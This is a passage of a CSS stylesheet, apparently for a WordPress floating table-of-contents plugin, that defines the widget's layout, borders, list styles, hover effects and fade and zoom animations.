  transform: translate(-50%, -50%);
}
#ftwp-container.ftwp-wrap #ftwp-contents {
  width: 250px;
  max-width: 100%;
  overflow: hidden;
  height: auto;
  max-height: 100%;
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header {
  background: #eee;
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list {
  background: #eee;
}
#ftwp-container.ftwp-wrap #ftwp-header {
  color: #333;
  background: rgba(238, 238, 238, 0.95);
  padding: 10px 10px;
  font-size: 19.2px;
  line-height: 1.5;
  -webkit-transition: background 0.3s;
  transition: background 0.3s;
}
#ftwp-container.ftwp-wrap #ftwp-header-control {
  float: left;
  margin-right: 5px;
}
#ftwp-container.ftwp-wrap #ftwp-header-title {
  font-weight: bold;
  display: block;
  overflow: hidden;
  width: auto;
}
#ftwp-container.ftwp-wrap #ftwp-header-minimize {
  float: right;
  margin-left: 5px;
  width: 25px;
  text-align: center;
  opacity: 0.5;
}
#ftwp-container.ftwp-wrap #ftwp-header-minimize:hover, #ftwp-container.ftwp-wrap #ftwp-header-minimize:active, #ftwp-container.ftwp-wrap #ftwp-header-minimize:focus {
  font-family: "ftwp-icon";
}
#ftwp-container.ftwp-wrap #ftwp-header-minimize:hover, #ftwp-container.ftwp-wrap #ftwp-header-minimize:focus {
  opacity: 1;
}
#ftwp-container.ftwp-wrap #ftwp-header-minimize:hover {
  cursor: pointer;
}
#ftwp-container.ftwp-wrap #ftwp-header-minimize:focus {
  outline: 2px solid rgba(51, 51, 51, 0.5);
}
#ftwp-container.ftwp-wrap #ftwp-header::after {
  content: "";
  display: table;
  clear: both;
}
#ftwp-container.ftwp-wrap .ftwp-header-clickable:hover {
  cursor: pointer;
}
#ftwp-container.ftwp-wrap #ftwp-list {
  color: #333;
  font-size: 12px;
  background: rgba(238, 238, 238, 0.95);
  line-height: 1.2;
  overflow-y: auto;
  width: 100%;
  -webkit-transition: background 0.3s;
  transition: background 0.3s;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-item {
  text-indent: 0;
  overflow: hidden;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor {
  display: block;
  padding: 5px 10px;
  z-index: 10;
  overflow: hidden;
  position: relative;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover {
  color: #00A368;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus {
  color: white;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active {
  color: white;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover {
  color: white;
}
#ftwp-container.ftwp-wrap #ftwp-postcontent::after {
  content: "";
  display: table;
  clear: both;
}
#ftwp-container.ftwp-fixed-to-post.ftwp-minimize #ftwp-trigger {
  visibility: visible;
}
#ftwp-container.ftwp-fixed-to-post.ftwp-minimize #ftwp-contents {
  visibility: hidden;
  z-index: -100;
}
#ftwp-container.ftwp-fixed-to-post.ftwp-maximize #ftwp-trigger {
  visibility: hidden;
  z-index: -100;
}
#ftwp-container.ftwp-fixed-to-post.ftwp-maximize #ftwp-contents {
  visibility: visible;
}
#ftwp-container.ftwp-fixed-to-post {
  position: relative;
  z-index: 999;
}
#ftwp-container.ftwp-fixed-to-post #ftwp-trigger,
#ftwp-container.ftwp-fixed-to-post #ftwp-contents {
  position: fixed;
  top: auto;
  bottom: auto;
  left: auto;
  right: auto;
}
#ftwp-container.ftwp-fixed-to-post.ftwp-top-right #ftwp-trigger,
#ftwp-container.ftwp-fixed-to-post.ftwp-top-right #ftwp-contents, #ftwp-container.ftwp-fixed-to-post.ftwp-top-left #ftwp-trigger,
#ftwp-container.ftwp-fixed-to-post.ftwp-top-left #ftwp-contents {
  top: 0;
}
#ftwp-container.ftwp-fixed-to-post.ftwp-middle-right #ftwp-trigger,
#ftwp-container.ftwp-fixed-to-post.ftwp-middle-right #ftwp-contents, #ftwp-container.ftwp-fixed-to-post.ftwp-middle-left #ftwp-trigger,
#ftwp-container.ftwp-fixed-to-post.ftwp-middle-left #ftwp-contents {
  top: 0;
  bottom: 0;
  margin: auto 0;
}
@media screen and (max-height: 420px) {
  #ftwp-container.ftwp-fixed-to-post.ftwp-middle-right #ftwp-contents, #ftwp-container.ftwp-fixed-to-post.ftwp-middle-left #ftwp-contents {
    margin: 0;
  }
}
#ftwp-container.ftwp-fixed-to-post.ftwp-bottom-right #ftwp-trigger,
#ftwp-container.ftwp-fixed-to-post.ftwp-bottom-right #ftwp-contents, #ftwp-container.ftwp-fixed-to-post.ftwp-bottom-left #ftwp-trigger,
#ftwp-container.ftwp-fixed-to-post.ftwp-bottom-left #ftwp-contents {
  bottom: 0;
}
#ftwp-container #ftwp-trigger.ftwp-border-thin,
#ftwp-container #ftwp-contents.ftwp-border-thin {
  border-color: rgba(51, 51, 51, 0.95);
  border-style: solid;
  border-width: 1px;
}
#ftwp-container #ftwp-trigger.ftwp-border-thin {
  font-size: 29.5px;
}
#ftwp-container #ftwp-trigger.ftwp-border-medium,
#ftwp-container #ftwp-contents.ftwp-border-medium {
  border-color: rgba(51, 51, 51, 0.95);
  border-style: solid;
  border-width: 2px;
}
#ftwp-container #ftwp-trigger.ftwp-border-medium {
  font-size: 29px;
}
#ftwp-container #ftwp-trigger.ftwp-border-bold,
#ftwp-container #ftwp-contents.ftwp-border-bold {
  border-color: rgba(51, 51, 51, 0.95);
  border-style: solid;
  border-width: 5px;
}
#ftwp-container #ftwp-trigger.ftwp-border-bold {
  font-size: 27.5px;
}
#ftwp-container.ftwp-wrap .ftwp-shape-round, #ftwp-container.ftwp-wrap .ftwp-shape-round:hover, #ftwp-container.ftwp-wrap .ftwp-shape-round:focus, #ftwp-container.ftwp-wrap .ftwp-shape-round:active {
  border-radius: 7px;
}
#ftwp-container.ftwp-border-thin .ftwp-shape-round #ftwp-header {
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
}
#ftwp-container.ftwp-border-thin .ftwp-shape-round #ftwp-list {
  border-bottom-left-radius: 6px;
  border-bottom-right-radius: 6px;
}
#ftwp-container.ftwp-border-medium .ftwp-shape-round #ftwp-header {
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
#ftwp-container.ftwp-border-medium .ftwp-shape-round #ftwp-list {
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
}
#ftwp-container.ftwp-border-bold .ftwp-shape-round #ftwp-header {
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
}
#ftwp-container.ftwp-border-bold .ftwp-shape-round #ftwp-list {
  border-bottom-left-radius: 2px;
  border-bottom-right-radius: 2px;
}
#ftwp-container.ftwp-wrap .ftwp-shape-circle, #ftwp-container.ftwp-wrap .ftwp-shape-circle:hover, #ftwp-container.ftwp-wrap .ftwp-shape-circle:focus, #ftwp-container.ftwp-wrap .ftwp-shape-circle:active {
  border-radius: 50%;
}
#ftwp-container.ftwp-wrap .ftwp-shape-circle .ftwp-trigger-icon {
  font-size: 27px;
}
#ftwp-container.ftwp-wrap .ftwp-shape-circle.ftwp-border-thin .ftwp-trigger-icon {
  font-size: 26px;
}
#ftwp-container.ftwp-wrap .ftwp-shape-circle.ftwp-border-medium .ftwp-trigger-icon {
  font-size: 25px;
}
#ftwp-container.ftwp-wrap .ftwp-shape-circle.ftwp-border-bold .ftwp-trigger-icon {
  font-size: 22px;
}
#ftwp-container #ftwp-list .ftwp-anchor::before {
  float: left;
  font-size: 4.8px;
  line-height: 3;
  margin-right: 10px;
}
#ftwp-container #ftwp-list .ftwp-text {
  display: block;
  overflow: hidden;
}
#ftwp-container #ftwp-list.ftwp-liststyle-circle .ftwp-anchor::before {
  content: "\f111";
}
#ftwp-container #ftwp-list.ftwp-liststyle-circle-o .ftwp-anchor::before {
  content: "\f10c";
}
#ftwp-container #ftwp-list.ftwp-liststyle-square .ftwp-anchor::before {
  content: "\f0c8";
}
#ftwp-container #ftwp-list.ftwp-liststyle-square-o .ftwp-anchor::before {
  content: "\f096";
}
#ftwp-container #ftwp-list.ftwp-liststyle-decimal {
  counter-reset: List;
}
#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-item {
  counter-increment: List;
}
#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before {
  font-size: 12px;
  line-height: 1.2;
  font-family: inherit;
  content: counters(List, ".");
}
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-liststyle-none .ftwp-anchor::before {
  content: ".";
  visibility: hidden;
  margin-right: 0;
}
#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-anchor::before {
  margin-left: 20px;
}
#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-anchor::before {
  margin-left: 40px;
}
#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-anchor::before {
  margin-left: 60px;
}
#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-anchor::before {
  margin-left: 80px;
}
#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-anchor::before {
  margin-left: 100px;
}
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-liststyle-decimal ul,
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-liststyle-decimal ol {
  counter-reset: List;
}
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-collapse > .ftwp-sub,
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-collapse > .ftwp-sub * {
  height: 0;
  visibility: hidden;
  padding: 0;
  margin: 0;
}
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp-icon .ftwp-anchor {
  padding-left: 32px;
}
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub {
  position: relative;
}
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand {
  position: absolute;
  left: 0;
  top: 0;
  padding: 5px 10px;
  box-sizing: content-box;
  opacity: 0.5;
  -webkit-transition: transform 0.1s, opacity 0.3s;
  transition: transform 0.1s, opacity 0.3s;
  z-index: 20;
}
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:hover, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:focus, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:hover, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:focus {
  font-family: "ftwp-icon";
  -webkit-transform: scale(1.3);
  -ms-transform: scale(1.3);
  transform: scale(1.3);
  opacity: 0.9;
}
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:hover, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:hover {
  cursor: default;
}
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:focus, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:focus {
  outline: 2px solid rgba(51, 51, 51, 0.5);
}
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-collapse, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-expand {
  left: 20px;
}
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-collapse, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-expand {
  left: 40px;
}
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-collapse, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-expand {
  left: 60px;
}
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-collapse, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-expand {
  left: 80px;
}
#ftwp-container #ftwp-list.ftwp-strong-first > .ftwp-item > .ftwp-anchor .ftwp-text {
  font-weight: bold;
  font-size: 13.2px;
}
#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-circle > .ftwp-item > .ftwp-anchor::before, #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-circle-o > .ftwp-item > .ftwp-anchor::before, #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-square > .ftwp-item > .ftwp-anchor::before, #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-square-o > .ftwp-item > .ftwp-anchor::before {
  font-size: 6px;
  line-height: 2.4;
  font-weight: bold;
}
#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal > .ftwp-item > .ftwp-anchor::before {
  font-size: 13.2px;
  font-weight: bold;
}
#ftwp-container #ftwp-list.ftwp-effect-basic .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-text::before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(221, 51, 51, 0.95);
  -webkit-transition: 0.3s ease-out;
  transition: 0.3s ease-out;
  -webkit-transition-property: transform, bottom, left, right, background;
  transition-property: transform, bottom, left, right, background;
}
#ftwp-container #ftwp-list.ftwp-effect-fade .ftwp-anchor.ftwp-active, #ftwp-container #ftwp-list.ftwp-effect-fade .ftwp-anchor:focus {
  background: rgba(221, 51, 51, 0.95);
}
#ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-text::before {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: left center;
  -ms-transform-origin: left center;
  transform-origin: left center;
}
#ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1);
}
#ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-text::before {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: right center;
  -ms-transform-origin: right center;
  transform-origin: right center;
  -webkit-transition-property: transform;
  transition-property: transform;
}
#ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1);
}
#ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-anchor {
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
#ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}
#ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-text::before {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: left center;
  -ms-transform-origin: left center;
  transform-origin: left center;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
#ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-anchor {
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
#ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}
#ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-text::before {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: right center;
  -ms-transform-origin: right center;
  transform-origin: right center;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
#ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-text::before {
  border-radius: 100%;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
}
#ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scale(2);
  -ms-transform: scale(2);
  transform: scale(2);
}
#ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-text::before {
  border-radius: 100%;
  background: rgba(238, 238, 238, 0.95);
  -webkit-transform: scale(2);
  -ms-transform: scale(2);
  transform: scale(2);
}
#ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor.ftwp-active, #ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor:focus {
  background: rgba(221, 51, 51, 0.95);
}
#ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
}
#ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-text::before {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
}
#ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
#ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-text::before {
  background: rgba(238, 238, 238, 0.95);
}
#ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor.ftwp-active, #ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor:focus {
  background: rgba(221, 51, 51, 0.95);
}
#ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
}
#ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor.ftwp-active, #ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor:focus {
  background: rgba(221, 51, 51, 0.95);
}
#ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
}
#ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-text::before {
  background: rgba(238, 238, 238, 0.95);
  -webkit-transform-origin: center;
  -ms-transform-origin: center;
  transform-origin: center;
}
#ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1);
}
#ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-text::before {
  background: rgba(221, 51, 51, 0.95);
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: center;
  -ms-transform-origin: center;
  transform-origin: center;
}
#ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-text::before {
  top: auto;
  right: 100%;
  height: 1px;
}
#ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-anchor:focus .ftwp-text::before {
  right: 0;
}
#ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-text::before {
  top: auto;
  left: 100%;
  height: 1px;
}
#ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-anchor:focus .ftwp-text::before {
  left: 0;
}
#ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-text::before {
  top: auto;
  left: 50%;
  right: 50%;
  height: 1px;
}
#ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-anchor:focus .ftwp-text::before {
  left: 0;
  right: 0;
}
#ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-text::before {
  top: auto;
  right: 0;
  bottom: -2px;
  left: 0;
  height: 2px;
}
#ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-anchor:focus .ftwp-text::before {
  bottom: 0;
}
#ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-text::before {
  top: 0;
  right: auto;
  bottom: 0;
  left: -3px;
  width: 3px;
}
#ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-anchor:focus .ftwp-text::before {
  left: 0;
}
#ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-text::before {
  top: 0;
  right: -3px;
  bottom: 0;
  left: auto;
  width: 3px;
}
#ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-anchor:focus .ftwp-text::before {
  right: 0;
}
#ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-anchor:focus .ftwp-text::before {
  background: rgba(221, 51, 51, 0.95);
  border-radius: 1em;
}
#ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-text::before {
  background: rgba(238, 238, 238, 0.95);
}
#ftwp-container #ftwp-list.ftwp-effect-border-fade .ftwp-anchor {
  -webkit-transition: color 0.3s, box-shadow 0.3s;
  transition: color 0.3s, box-shadow 0.3s;
}
#ftwp-container #ftwp-list.ftwp-effect-border-fade .ftwp-anchor.ftwp-active, #ftwp-container #ftwp-list.ftwp-effect-border-fade .ftwp-anchor:focus {
  box-shadow: inset 0 0 0 2px rgba(221, 51, 51, 0.95);
}
@-webkit-keyframes ftwpFadeIn {
  from {
    opacity: 0;
    visibility: hidden;
  }
  to {
    opacity: 1;
    visibility: visible;
  }
}
@keyframes ftwpFadeIn {
  from {
    opacity: 0;
    visibility: hidden;
  }
  to {
    opacity: 1;
    visibility: visible;
  }
}
@-webkit-keyframes ftwpFadeOut {
  from {
    opacity: 1;
    visibility: visible;
  }
  to {
    opacity: 0;
    visibility: hidden;
  }
}
@keyframes ftwpFadeOut {
  from {
    opacity: 1;
    visibility: visible;
  }
  to {
    opacity: 0;
    visibility: hidden;
  }
}
#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-in.ftwp-minimize #ftwp-trigger, #ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-in.ftwp-maximize #ftwp-contents {
  visibility: hidden;
  -webkit-animation: ftwpFadeIn 0.5s ease-out forwards;
  animation: ftwpFadeIn 0.5s ease-out forwards;
}
#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-minimize #ftwp-trigger {
  visibility: hidden;
  -webkit-animation: ftwpFadeIn 0.3s 0.1s ease-out forwards;
  animation: ftwpFadeIn 0.3s 0.1s ease-out forwards;
}
#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-minimize #ftwp-contents {
  visibility: visible;
  -webkit-animation: ftwpFadeOut 0.1s ease-in forwards;
  animation: ftwpFadeOut 0.1s ease-in forwards;
}
#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-maximize #ftwp-contents {
  visibility: hidden;
  -webkit-animation: ftwpFadeIn 0.3s 0.1s ease-out forwards;
  animation: ftwpFadeIn 0.3s 0.1s ease-out forwards;
}
#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-maximize #ftwp-trigger {
  visibility: visible;
  -webkit-animation: ftwpFadeOut 0.1s ease-in forwards;
  animation: ftwpFadeOut 0.1s ease-in forwards;
}
@-webkit-keyframes ftwpZoomIn {
  0% {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    visibility: hidden;
    opacity: 0;
  }
  20% {
    opacity: 0;
  }
  30% {
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    opacity: 1;
  }
}
@keyframes ftwpZoomIn {
  0% {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    visibility: hidden;
    opacity: 0;
  }
  20% {
    opacity: 0;
  }
  30% {
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    opacity: 1;
  }
}
@-webkit-keyframes ftwpZoomOut {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    opacity: 1;
  }
  50% {
    opacity: 1;
  }
  80% {
    opacity: 0.3;
  }
  100% {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    visibility: hidden;
    opacity: 0;
  }
}
@keyframes ftwpZoomOut {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    opacity: 1;
  }
  50% {
    opacity: 1;
  }
  80% {
    opacity: 0.3;
  }
  100% {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    visibility: hidden;
    opacity: 0;
  }
}
@-webkit-keyframes ftwpHide {
  from {
    visibility: visible;
  }
  to {
    visibility: hidden;
  }
}
@keyframes ftwpHide {
  from {
    visibility: visible;
  }
  to {
    visibility: hidden;
  }
}
@-webkit-keyframes ftwpShow {
  0%, 99% {
    visibility: hidden;
  }
  100% {
    visibility: visible;
  }
}
@keyframes ftwpShow {
  0%, 99% {
    visibility: hidden;
  }
  100% {
    visibility: visible;
  }
}
#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-in.ftwp-minimize #ftwp-trigger, #ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-in.ftwp-maximize #ftwp-contents {
  -webkit-animation: ftwpZoomIn 0.5s ease-out forwards;
  animation: ftwpZoomIn 0.5s ease-out forwards;
}
#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-maximize #ftwp-trigger {
  visibility: visible;
  -webkit-animation: ftwpHide 0.1s forwards;
  animation: ftwpHide 0.1s forwards;
}
